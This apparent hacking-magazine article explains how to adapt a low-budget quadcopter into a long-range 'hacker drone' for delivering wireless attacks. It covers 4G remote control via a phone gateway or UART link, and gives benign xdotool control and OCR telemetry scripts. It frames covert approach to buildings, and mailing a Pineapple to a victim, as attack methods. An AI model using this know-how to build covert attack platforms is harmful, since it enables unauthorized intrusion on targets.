
Drone is a great tool for an attacker since it can carry payload up to a third of its own weight. But it’s not that easy to attack a remote object ‘from the air’: your ‘hacker drone’ must be highly autonomous, controlled via a secure channel at a distance of tens of kilometers, and jammer-resistant. In this article, I will explain in detail the structure of such drones and show how you can assemble one from an ordinary low-budget quadcopter using materials at hand. And of course, I will provide recommendations on effective protection against such malicious devices.
The previous article discussed attacks that require your direct presence in the vicinity of the attacked object. But the limited range of wireless networks makes it impossible for an attacker to reach out to all desired targets. However, a small hacker device, such as Pineapple, can not only be covertly planted under a window, but, for instance, placed inside a small parcel and sent to the victim. During the delivery, the device will be transported along the corridors of the target building and deliver deadly attacks. Too bad, parcel is a one-way ticket for your Pineapple device… But wireless attacks can also be delivered from a drone.
info
This article continues the series of publications describing practical hacking and attacking techniques involving makeshift devices that can be easily assembled at home. You will learn how to gain unauthorized access to protected information and how to protect your own data from such attacks. The previous article in this series was Poisonous fruit. How to assemble your own Wi-Fi Pineapple and put it to use.
warning
This article is intended for security specialists operating under a contract; all information provided in it is for educational purposes only. Neither the author nor the Editorial Board can be held liable for any damages caused by improper usage of this publication. Distribution of malware, disruption of systems, and violation of secrecy of correspondence are prosecuted by law.
Today, drones are used in many areas and are available to everyone. But what benefit can they bring to a hacker?
The main advantage of a drone is that you can attach virtually anything to it. A drone can significantly increase the range of your attacks by gaining physical access to locations otherwise inaccessible to you. A drone can overcome almost any fence, approach windows of a high-rise building, and, importantly, do it quickly and covertly.
This makes drones ideally suited for fast attacks delivered using wireless technologies in locations where a fixed and often small range is required. In other words, attacks demonstrated in some computer games are quite real.

Implementation
In most cases, drones are controlled by radio. Frequencies and protocols used to receive the signal from the remote control (RX) and to transmit video and telemetry from the drone (TX) may differ. The most common schemes are as follows:
- RX via dedicated radio channels (FRSKY, ELRS, or TBS); TX via an analog channel, less often via a digital dedicated channel (professional drones);
- RX via dedicated radio channels; TX via Wi-Fi (the most popular variant); and
- both RX and TX via Wi-Fi (indoor drones).
From the attacker’s perspective, drones are vessels; accordingly, they must be durable and reliable. Since almost all attacks require your drone to flight near buildings (and sometimes inside them), maximum protection for the propellers is more important than high speed. The best choice are drones with a protective frame around propellers (CineWhoop).

This design prevents the drone from crashing in case of contact with a wall or other obstacle. The drone must also have some reserve capacity sufficient to carry hacker devices weighing at least a third of its own weight.
Since you may need to attack distant objects, drones controlled via Wi-Fi aren’t the best choice. The Wi-Fi range is limited to 50-100 m, and the controllability (response time) deteriorates as the drone moves away from the remote control unit. Professional drones with a dedicated radio control channel (FRSKY, ELRS, or TBS) are suited for this purpose much better. In line of sight, such a drone can fly away by several kilometers, and its response time remains at an acceptable level.
Since your battle drone is going to fly not in an open field, but near buildings where your targets are located, flight control is extremely important. Drones of the FPV family provide the highest possible immersion and first-person view.
An excellent choice in terms of flexibility, openness of components, and simplicity would be a popular drone in combination with the Betaflight flight control software. The main advantages of such open solutions are as follows:
- modifiability (you can add or remove components such as altitude sensor, GPS, etc.);
- openness (the drone is suitable for various modifications and nonstandard solutions); and
- modular structure (if the drone crashes, you have to purchase only a new frame; while the flight controller, receiver, remote control, and goggles will remain intact).
In fact, the drone model isn’t as important as your flight skills. Before proceeding to drone-based attacks, let’s briefly discuss how you can improve drone control and protection.
Control via 4G
Flying between buildings can significantly reduce the range. Even if your drone has a super-long-range communication system, it won’t penetrate several concrete walls when the quadcopter flies behind a building.
Alternatively, your drone can be controlled via a mobile network. Today, good reception is widely available even outside cities, not to mention buildings. Cellular communication represents an excellent data transmission channel: the flight range is limited only by the battery life.
Modern 4G networks ensure a pretty high speed, but responses from the control panel and the picture from the camera will be transmitted slower compared to radio protocols specially designed for this purpose. Still, flights via 4G are quite possible. Taking the drone’s speed (up to 200 km/h) and the battery life, you can attack targets at distances exceeding 20 km!
How to switch a drone to 4G control? The solution must not be overcomplicated, and it should be suitable for a wide range of models. For instance, the following scheme can be used.
4G → Wi-Fi gateway → drone
The simplest and cheapest drones are fully Wi-Fi-controlled. A Wi-Fi access point is deployed inside the drone; the mobile phone connects to it and uses a special app to send commands to a UDP port. The video from the drone is transmitted back to the phone as a simple RTSP stream. In other words, the drone acts as an ordinary network device. If you attach a minicomputer with a 4G modem to it, then you can access the drone from any distance via VPN. And all you have to do is send encoded commands to control its engines.
Too bad, the above method has several flaws. First, most probably, you are going to deal with a closed protocol and reverse it with a 50/50 chance of success. You might encounter encryption or authentication based on an unknown principle. First, hacking your own drone in order to fly it is somewhat weird, isn’t it? Second, such protocols send packets from the remote control unit to the drone quite frequently (for better control response). And third, if the signal from the remote control is lost, the drone will quickly understand this. For your purposes, it’s absolutely impracticable to send the same packets to the drone over the network because they will congest the 4G control channel that transmits video.
4G → video gateway → drone
But what if you use a video gateway to access the drone instead of a network gateway? You can attach to the quadcopter a small phone connected to it via Wi-Fi and connect to the phone using the remote control tool. After all, you need to watch video from the drone, and, in this case, it will be transmitted from the screen of the remote phone.
Surprisingly, but this scheme solves all problems. The phone eliminates the traffic problem since it sends all the packets at the required speed, and the pilot controls the drone using virtual sticks on the screen of the remote phone. Also, the video stream from the phone screen is received with reduced quality, which further increases the transmission speed. And finally, positions of the remote control sticks are encoded using a mobile app, and nothing has to be reversed. An example of this scheme is shown below.

The trick is as simple as hell, but it enables you to overcome any distances and obstacles. A small phone attached to the drone will ensure an acceptable Wi-Fi signal level: at such a small distance, it’s extremely difficult to jam it. In addition, it eliminates the traffic problem: you don’t have to receive a high-quality stream from the drone; instead, you receive a picture at a resolution of 320×240 from the phone’s screen, and its transmission is resistant to drops in mobile connection speed. This approach also eliminates the need to go into details of coding positions of the sticks responsible for throttling, roll, attack angles, and yawing – the mobile app will do everything on its own.
You can connect to the drone via 4G from any device: either from a laptop or from a phone. For this purpose, you can use any software solution for cloud remote control (e.g. cross-platform AnyDesk).

Then you can use simple GUI automation tools to assign specific actions on the virtual remote control unit displayed on the screen to certain keystrokes:
drone/control.sh
#!/bin/bashconsole=$(xdotool getactivewindow)control=$(xwininfo | grep id | grep 'xwininfo:' | awk '{print $4}')xdotool windowfocus $controlX=$(xwininfo -id $control | grep 'Absolute upper-left X:' | awk '{print $4}')Y=$(xwininfo -id $control | grep 'Absolute upper-left Y:' | awk '{print $4}')left_stick_x=$[$X+123]
left_stick_y=$[$Y+321]
right_stick_x=$[$X+456]
right_stick_y=$[$Y+321]
xdotool windowfocus $consolewhile read -rsn 1 key
do  case "$key" in    'A')      echo 'throttle up'      xdotool mousemove $left_stick_x $left_stick_y      xdotool mousedown 1
      xdotool mousemove_relative -- '0' '-50'      xdotool mouseup 1
      ;;    'B')      echo 'throttle down'      xdotool mousemove $left_stick_x $left_stick_y      xdotool mousedown 1
      xdotool mousemove_relative -- '0' '50'      xdotool mouseup 1
      ;;    'w')      echo 'pitch forward'      xdotool mousemove $right_stick_x $right_stick_y      xdotool mousedown 1
      xdotool mousemove_relative -- '0' '-50'      xdotool mouseup 1
      ;;    's')      echo 'pitch back'      xdotool mousemove $right_stick_x $right_stick_y      xdotool mousedown 1
      xdotool mousemove_relative -- '0' '50'      xdotool mouseup 1
      ;;    'a')      echo 'roll left'      xdotool mousemove $right_stick_x $right_stick_y      xdotool mousedown 1
      xdotool mousemove_relative -- '-50' '0'      xdotool mouseup 1
      ;;    'd')      echo 'roll right'      xdotool mousemove $right_stick_x $right_stick_y      xdotool mousedown 1
      xdotool mousemove_relative -- '50' '0'      xdotool mouseup 1
      ;;    'q')      echo 'yaw left'      xdotool mousemove $left_stick_x $left_stick_y      xdotool mousedown 1
      xdotool mousemove_relative -- '-50' '0'      xdotool mouseup 1
      ;;    'e')      echo 'yaw right'      xdotool mousemove $left_stick_x $left_stick_y      xdotool mousedown 1
      xdotool mousemove_relative -- '50' '0'      xdotool mouseup 1
      ;;  esac  xdotool windowfocus $consoledone
In an infinite loop, the program waits for certain keys to be pressed; then the mouse cursor moves the virtual stick on the screen of the remote phone in accordance with your keystrokes. Everything is as simple as possible.
Data on the drone status (telemetry) are also available to the operator (see below).

Depending on the drone model and mobile app, this picture may be different. Using the same GUI automation tools and text recognition, you can implement arbitrary processing of telemetry readings:
drone/telemetry.sh
#!/bin/bashINTERVAL=1
control=$(xwininfo | grep id | grep 'xwininfo:' | awk '{print $4}')while sleep $INTERVALdo    gm import -window $control /tmp/drone_telemetry.png
    gm convert /tmp/drone_telemetry.png -crop 240x60+740+58 /tmp/drone_telemetry-bat.png
    bat=$(tesseract /tmp/drone_telemetry-bat.png stdout -l eng 2> /dev/null | grep '^[0-9]' | awk '{print $1}')    gm convert /tmp/drone_telemetry.png -crop 240x60+461+58 /tmp/drone_telemetry-alt.png
    alt=$(tesseract /tmp/drone_telemetry-alt.png stdout -l eng 2> /dev/null | grep '^[0-9]')    if [ "$bat" -lt 10 ]; then        echo 'low battery' | festival --tts --language english
    fi    clear
    echo "$bat $alt"done
Text recognition in various parts of the screen where certain readings are located is performed in a loop. Readings converted from on-screen images into a form understandable to a PC are suitable for further processing. In this example, the script uses a speech synthesizer to notify you when the battery runs low.
Using the above control and telemetry primitives, you can fully automate the flight of your drone.
This approach is simple to implement and ensures access to both control and telemetry, but it has an extra link: a phone with Wi-Fi. The signal from the phone can be too strong, which might affect control. In addition, the drone has to lift a fairly large excess weight (some 50 g).
4G → UART → drone
But why remotely connect to a drone using its ‘official’ control interface (i.e. Wi-Fi)? Why can’t you connect directly to its flight controller? With ready-made drones, you most likely would encounter the same problem: a closed protocol that has to be reversed.
However, there are numerous open-source flight control solutions (e.g. Betaflight, iNav, or Ardupilot). The simplest one is Betaflight that supports, among other things, direct sending of motor control commands to the flight controller via UART. This means that you can control the drone from almost any single-board device. All you have to do is connect a 4G module to it and configure its VPN. And again, it’s much more convenient to deal with open-source solutions.
So, you need a single-board computer of the minimum size and weight and a 4G modem. Excellent choices are NanoPi Neo Air and Sim7600G: both devices are miniature and almost identical in size.


You can communicate with the 4G modem via the UART interface: NanoPi is equipped with three such interfacts. The first UART can be used for the Internet channel; while the second one, for communication with the drone. A NanoPi pin assignment scheme for drone control and 4G communication is shown below.

After some soldering, a 4G remote control module can look as shown below.
Even simple flight controllers normally have at least two UART interfaces: one of them is used by the standard receiver; while the second one can be used for remote control via 4G. NanoPi should be connected to the flight controller similarly to the standard receiver (i.e. via UART).

